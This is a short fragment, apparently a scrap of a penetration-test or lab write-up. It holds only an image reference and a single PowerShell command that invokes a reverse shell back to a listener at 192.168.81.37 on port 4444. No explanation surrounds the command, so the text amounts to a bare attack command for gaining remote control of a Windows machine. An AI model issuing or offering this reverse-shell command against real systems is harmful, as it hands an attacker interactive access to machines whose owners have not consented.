 Invoke-PowerShellTcp -Reverse -IPAddress 192.168.81.37 -Port 4444